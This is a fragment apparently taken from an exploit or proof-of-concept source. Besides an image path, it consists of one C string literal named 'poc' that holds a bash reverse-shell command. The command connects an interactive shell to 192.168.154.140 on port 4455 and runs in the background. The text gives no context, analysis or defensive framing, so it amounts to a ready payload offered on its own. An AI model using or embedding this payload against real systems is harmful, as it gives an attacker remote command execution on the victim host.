 const char *poc = "#!/bin/bash\n/bin/bash -i >& /dev/tcp/192.168.154.140/4455 0>&1 &\n";